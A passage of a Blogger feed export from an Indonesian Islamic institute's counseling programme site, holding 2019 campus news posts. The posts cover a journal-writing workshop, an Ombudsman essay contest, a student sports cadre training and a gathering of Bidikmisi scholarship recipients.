\/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam keterangannya, Zainal mengemukakan, workshop ini berdurasi 50 jam pelajaran dengan total 18 materi. Ada pun beberapa materi yang disebutkan adalah 1) Paradigma penulisan; 2) Manajemen literatur; 3) Penulisan kerangka artikel; 4) Memahami template jurnal internasional; 5) Konsistensi logika tulisan; 6) Quality assurance; 7) Menyusuaikan artikel dengan standar internasional; 8) Seni publikasi ke jurnal scopus; 9) Membaca efektif dan teknik sitasi; 10) Teknik penulisan review literature, dan materi lainnya yg bersifat praksis dalam penulisan karya tulis ilmiah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam beberpa keterangan yang dikutip dari berbagai sumber ditemukan bahwa penulisan dan publikasi jurnal ilmiah dalam jurnal bereputasi sudah menjadi kewajiban dan tuntuan dari pemerintah yang harus dipenuhi oleh setiap Dosen. Hal ini sebenarnya sudah sejalan dengan tridharma perguruan tinggi, khususnya unsur penelitian. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10338]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190428-WA0028-1024x576.jpg\" alt=\"\" data-id=\"10338\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10338\" class=\"wp-image-10338\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Kewajiban penelitian dan publikasi ilmiah sudah jadi bagian dari setiap proses kenaikan jabatan fungsional akademik, dan semakin hangat dibahas saat keluarnya Permenristekdikti No. 20 Tahun 2017 tentang Pemberian Tunjangan Profesi Dosen dan Tunjangan Kehormatan Profesor. Bahasan utama dari Permenristekdikti No. 20 Tahun 2017 adalah tentang “Kewajiban Publikasi Ilmiah dalam jurnal internasional bereputasi”.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Penelitian yang tidak dipublikasikan akan berakhir di “perpustakaan”, dan tidak memberikan dampak bagi pengembangan ilmu. Disisi lain, membuat artikel\/manuskrip dari hasil penelitian untuk publikasi di jurnal internasional bereputasi seperti yang terindeks Thomson Reuters \/ Web of Science, dan Scopus, juga menjadi persoalan sendiri, karena setiap jurnal, setiap penerbit pengindeks memiliki standar dan gaya selingkung sendiri-sendiri. (s.s.).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1082715182165899345\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/wakili-iain-parepare-zainal-said.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1082715182165899345"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1082715182165899345"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/wakili-iain-parepare-zainal-said.html","title":"Wakili IAIN Parepare, Zainal Said Mengikuti Workshop Penulisan Jurnal\nInternasional di Yogyakarta"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7026049055736741174"},"published":{"$t":"2019-04-28T05:16:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.716+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"IAIN Parepare Finalis Essay Antar Mahasiswa S1 Se-Sulsel"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare---Arwan dan Wahda Sidda finalis essay antar mahasiswa se-Sulsel perwakilan  Institut Agama Islam Negeri (IAIN) Parepare  baru saja  mempresentasikan essay  yang diselenggarakan oleh Ombudsman Republik Indonesia Perwakilan Sulsel yang bertempat  di Hotel D’Maleo  Makassar, Sabtu, 27 April 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10333]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190427-WA0121-1.jpg\" alt=\"\" data-id=\"10333\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10333\" class=\"wp-image-10333\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Essay yang berjudul Optimalisasi Peran Ombudsman Dalam Pengawasan Pelayanan Publik, mampu menyisihkan beberapa essay lainnya dan mendapat undangan kehormatan untuk mempresentasikan dihadapan TIM juri yang berasal dari Ombudsman RI Sulsel dan Lembaga Administrasi Negara.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dibenarkan oleh panitia penyelenggara Ombudsman RI Perwakilan Sulsel,  Fajar Sidiq menyatakan bahwa ada 25 judul essay dari seluruh Perguruan Tinggi se-Sulsel, perwakilan dari IAIN Parepare salah satunya sebagai finalis 8 (Delapan) besar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E “IAIN Parepare salah satu finalis dan masuk kategori 8 (Delapan) besar dalam rangka kegiatan Pekan Layanan Publik, didahului dengan lomba essay yang diselenggarakan oleh Ombudsman RI Perwakilan Sulsel. Lomba penulisan Essay ini bertema  Peran Ombudsman dalam Pengawasan Pelayanan Publik. Adapun tujuannya Meningkatkan pemahaman mahasiswa terkait Pelayanan Publik dan Peran Ombudsman dalam mengawal pelayanan publik yang berkualitas, serta sebagai sarana untuk mahasiswa menyalurkan aspirasi dan ide kreatif guna mendorong pembenahan maupun kewenangan pengawasan oleh Ombudsman untuk mewujudkan pelayanan publik yang berkualitas.” Paparnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Acara presentasi hari ini dimulai pukul 12.30 Wita, yang dihadiri oleh 8 (delapan) finalis dari berbagai Perguruan Tinggi se-Sulsel untuk menentukan juara I (satu) sampai juara III (tiga), dan ditutup tepat pukul 16.30 Wita. Untuk acara puncaknya sekaligus serah terima hadiah kepada tiga pemenang akan dilangsungkan pada hari ahad, 28 April 2019, bertempat di Panakukang Square-Makassar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E Editor : Sumarni Sumai\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7026049055736741174\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/iain-parepare-finalis-essay-antar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7026049055736741174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7026049055736741174"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/iain-parepare-finalis-essay-antar.html","title":"IAIN Parepare Finalis Essay Antar Mahasiswa S1 Se-Sulsel"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2679714711562273257"},"published":{"$t":"2019-04-28T04:01:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.469+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Membuka Pelatihan Kader Porma, Warek Bidang Kemahasiswaan; Dalam Fisik\nyang Sehat, Ada Jiwa yang Kuat"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Jumat, 26 April pukul 16.00 wita, Wakil Rektor Bidang Kemahasiswaan dan Kerjasama, H. Muhammad Saleh berkesempatan menghadiri sekaligus membuka acara pelatihan kader salah satu organisasi mahasiswa IAIN Parepare, yaitu organisasi Persatuan Olahraga Mahasiswa disingkat PORMA. Acara pembukaan ini, juga dihadiri Ketua Umum Dewan Eksekutif Mahasiswa, St. Maemunah bersama dengan pengurus Senat Mahasiswa lainnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10320]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_164502-1024x579.jpg\" alt=\"\" data-id=\"10320\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10320\" class=\"wp-image-10320\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Persatuan Olahraga Mahasiswa (Porma) merupakan organisasi mahasiswa yang menghimpun mahasiswa IAIN Parepare yang memiliki talenta, bakat dan minat di bidang olahraga. Dalam organisasi ini, mahasiswa memperoleh kesempatan dan fasilitas dari kampus untuk mengembangkan olahraga yang diminati secara profesional. Keberadaan organisasi ini, menunjukkan bahwa IAIN Parepare bukan hanya concren pada pengembangan akademik, tetapi juga aspek lainnya, seperti pengembangan skill atau pun olahraga.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam sambutannya, Wakil Rektor bidang Kemahasiswaan, Muhammad Saleh memberikan pujian kepada pengurus PORMA yang berinisiasi melaksanakan kegiatan pelatihan bagi kader-kader Porma. Sejatinya, Porma lebih berorientasi pada kegiatan keolahragaan. Tetapi adanya kesadaran diri para pengurus sebagai mahasiswa, maka mereka tetap memprogramkan kegiatan yang berbasis akademik, seperti pelatihan kader. Pelatihan itu berorientasi pada pengembangan intelektual. Tetapi pelatihan ini tetap penting bagi kader Porma karena akan meningkatkan kemampuan intelektualitasnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10321]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_164223-1024x579.jpg\" alt=\"\" data-id=\"10321\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10321\" class=\"wp-image-10321\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \"Berolahraga harus tetap memadukan emosi dan rasio. Ketiganya harus seimbang dan sinergis dalam diri manusia. Jika seorang olahragawan tidak mampu mengendalikan emosional atau tidak menggunakan rasionya maka yang bersangkutan akan gagal. Jadi olahragawan yang ingin berprestasi harus mampu mengendalikan emosinya\" papar Muhammad Saleh. \"Dalam fisik yang sehat terdapat jiwa yang kuat. Untuk mencapai itu, dibutuhkan olahraga juga manajemen emosi dan rasio yang seimbang\" tambahnya menjelaskan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Mantan Ketua Jurusan Dakom ini berharap agar kader-kader Porma mengikuti pelatihan ini dengan serius dan sampai tuntas. \"Pelatihan ini akan sangat bermanfaat bagi peserta, khususnya dalam meningkatkan pengetahuan, berorganisasi, dan kemampuan manajemen\", katanya memberikan motivasi kepada peserta. Pada akhir sambutannya, Muhammad Saleh membuka acara tersebut secara resmi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sementara Ketua Dewan Eksekutif Mahasiswa IAIN Parepare, St. Maemunah yang juga memberikan sambutan sebelum Wakil Rektor menyatakan dukungan dan supportnya kepada pengurus Porma atas pelaksanaan kegiatan Pelatihan Kader tersebut. \"Semoga pelatihan ini dapat menciptakan adaptasi dan kecintaan kader terhadap organisasinya\" ungkapnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10322]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_164307-1024x579.jpg\" alt=\"\" data-id=\"10322\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10322\" class=\"wp-image-10322\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dihubungi terpisah, Ketua umum Porma, Amirullah mengatakan Pelatihan Kader ini diikuti oleh 42 peserta yang telah mendaftar dan akan berlangsung selama 3 hari yaitu tanggal 26-28 April di Lowita Kecamatan Suppa Kabupaten Pinrang. \"Tujuan pelaksanaan Pelatihan Kader Porma adalah meningkatkan kemampuan intelektual kader dalam mengelola organisasi\", imbuhnya. (s.s)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2679714711562273257\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/membuka-pelatihan-kader-porma-warek.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2679714711562273257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2679714711562273257"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/membuka-pelatihan-kader-porma-warek.html","title":"Membuka Pelatihan Kader Porma, Warek Bidang Kemahasiswaan; Dalam Fisik\nyang Sehat, Ada Jiwa yang Kuat"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2897883836403626426"},"published":{"$t":"2019-04-27T23:25:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.224+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"330 Mahasiswa Penerima Beasiswa Bidikmisi, Bebas Biaya Kuliah Sampai\nSelesai"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare termasuk perguruan tinggi yang berhasil memfasilitasi mahasiswanya dengan berbagai program beasiswa. Sejak 2013, IAIN Parepare telah memperoleh kuota program beasiswa Bidikmisi dari Kementerian Riset, Teknologi, dan Perguruan Tinggi RI. Terhitung mulai angkatan 2015-2018, total mahasiswa penerima Beasiswa Bidikmisi berjumlah 330 orang.   \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10310]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_100729-1024x579.jpg\" alt=\"\" data-id=\"10310\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10310\" class=\"wp-image-10310\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Pada Jumat, 26 April, melalui prakarsa pengurus Ikatan Keluarga Bidik Misi IAIN Parepare, sekitar 330 mahasiswa penerima Beasiswa Bidikmisi berkumpul di AULA IAIN Parepare melakukan tudang sipulung. Kegiatan ini dihadiri oleh Wakil Rektor bidang APK, Sitti Jamilah Amin, Wakil Rektor bidang AUPK, H. Sudirman L., Wakil Rektor bidang KK, Muhammad Saleh, Dekan Tarbiyah, Saepudin, Dekan FUAD, Abdul Halim K., Dekan FEBI, Muh. Kamal Zubair, Dekan FASYKHI, Muliati, Kabag AUK, Muh. Jafar, dan Kasubag Akademik, Sunandar dan beberapa pejabat lainnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10312]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190427_151443.jpg\" alt=\"\" data-id=\"10312\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10312\" class=\"wp-image-10312\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Saat memberikan sambutan, Wakil Rektor bidang KK, Muhammad Saleh menyampaikan bahwa program Beasiswa Bidikmisi merupakan program khusus pemerintah untuk membantu mahasiswa yang berkemampuan ekonomi rendah (kategori miskin). Tujuannya, agar masyarakat miskin dapat melanjutkan pendidikannya pada tingkat perguruan tinggi. Muhammad Saleh berharap agar mahasiswa penerima Beasiswa Bidikmisi tidak menyia-nyiakan program tersebut dengan mengikuti proses perkuliahan secara sungguh-sungguh dan menunjukkan prestasi akademiknya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10311]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190427_151503.jpg\" alt=\"\" data-id=\"10311\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10311\" class=\"wp-image-10311\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Wakil Rektor bidang Kemahasiswaan ini menitipkan harapan agar mahasiswa Penerima Beasiswa Bidikmisi harus lebih berprestasi dibanding dengan mahasiswa lainnya pada semua bidang, baik prestasi akademik, organisasi, kepemimpinan, atau pun kompetensi lainnya. Mahasiswa Penerima Beasiswa Bidikmisi harus memiliki distingsi yang positif dan menjadi mahasiswa tauladan di tengah-tengah mahasiswa IAIN Parepare yang mencapai ribuan orang. Jangan justru sebaliknya, menjadi mahasiswa pemalas yang lebih banyak tinggal di kos-kosannya tidur-tiduran. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10313]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_100946-1-1024x579.jpg\" alt=\"\" data-id=\"10313\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10313\" class=\"wp-image-10313\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMelalui program Beasiswa ini, mahasiswa tinggal belajar dan kuliah karena besaran beasiswa yang diterima cukup besar, yaitu 6 juta – 6,6 juta rupiah per semester. Jumlah ini cukup lumayan untuk membiayai segala kebutuhan mahasiswa termasuk SPP dan biaya hidup sehari-hari. Mahasiswa akan menerima Beasiswa ini selama 8 semester. Itu berarti, mereka bebas biaya kuliah sampai menyelesaikan studinya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sementara itu, Sunandar yang menjadi pengelola Beasiswa Bidikmisi sekaligus Dewan Pembina organisasi paguyuban Ikatan Keluarga Bidik Misi dalam laporannya menyampaikan berberapa masalah terkait program Beasiswa Bidikmisi. Menurutnya, ada beberapa mahasiswa penerima Beasiswa Bidikmisi yang prestasi akademiknya anjlok atau ber- IPS di bawah 3,0. Hal tersebut tentunya menjadi masalah karena seharusnya Beasiswa Bidikmisi berpengaruh positif terhadap prestasi mahasiswa. “Jika prestasi rendah berarti pemberian beasiswa itu sia-sia” ujar Sunandar yang juga menjabat Kasubag Akademik. “Saya berharap, para penerima Beasiswa ini memiliki prestasi yang baik dan menjadi contoh bagi mahasiswa lainnya, khususnya dalam menjalankan kode etik mahasiswa. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10314]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_101447-1024x579.jpg\" alt=\"\" data-id=\"10314\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10314\" class=\"wp-image-10314\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Masalah lainnya, ungkap Sunandar, hendaknya mahasiswa membuat laporan pengggunaan Beasiswa secara baik dan jujur dengan mencantumkan bukti-bukti pembiyaan. “Hal ini sangat penting karena laporan itu akan menjadi bahan pemeriksaan BPK atau pun inspektorat. Jika terjadi manipulasi, bisa saja menjadi temuan. Aturan-aturan pembuatan laporan itu harus diikuti karena formulasi itu adalah ketentuan dari pemerintah, bukan dibuat-buat oleh pengelola.” katanya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Acara tudang sipulung ini juga disertai sesi dialog antara penerima Beasiswa Bidikmisi dengan pimpinan kampus. Semua Wakil Rektor hadir sebagai narasumber dalam acara tudang sipulung tersebut. Sitti Jamilah Amin sebagai Wakil Rektor bidang Akademik dan Pengembangan Kelembangan memberikan penjelasan terkait kebijakan-kebijakan akademik dan pengembangan kelembagaan. Sementara Wakil Rektor bidang Administrasi, Umum dan Keuangan, H. Sudirman L.,banyak menjelaskan tentang regulasi tentang keuangan dan Wakil Rektor bidang Kemahasiswaan, H. Muhammad Saleh menjelaskan seputar kemahasiswaan. Tudang sipulung ini sekaligus menjadi ajang curhat dari mahasiswa. Banyak masalah yang mereka kemukakan kepada narasumber dan semua terjawab secara tuntas oleh para Wakil Rektor. (s.s).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2897883836403626426\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/330-mahasiswa-penerima-beasiswa.html#comment-form","title":"0 